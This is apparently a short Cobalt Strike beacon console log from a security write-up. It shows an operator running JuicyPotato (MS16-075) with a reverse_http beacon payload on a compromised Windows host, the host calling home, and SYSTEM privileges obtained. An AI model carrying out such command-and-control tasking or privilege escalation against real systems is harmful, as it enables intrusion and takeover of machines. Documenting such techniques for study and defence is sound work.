 [04/26 08:10:13] [*] Tasked beacon to become interactive
[04/26 08:10:13] [*] Tasked beacon to become interactive
[04/26 08:10:30] [*] Tasked beacon to list processes (from Process Browser)
[04/26 08:10:35] beacon> sleep 0
[04/26 08:10:36] [*] Tasked beacon to become interactive
[04/26 08:11:13] [+] host called home, sent: 60 bytes
[04/26 08:11:29] [+] =========== Juicypotato（MS16-075） ==========
[04/26 08:11:33] [*] Task Beacon to run windows/beacon_http/reverse_http ( 8) JuicyPotato (ms16-075)
[04/26 08:11:39] [+] host called home, sent: 339901 bytes
[04/26 08:11:40] [+] received output:
奇安信攻防社区
.
[04/26 08:11:41] [+] received output:
..
[04/26 08:11:43] [+] received output:
...
[04/26 08:11:54] [+] received output:
[+] authresult 0
[*] {4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM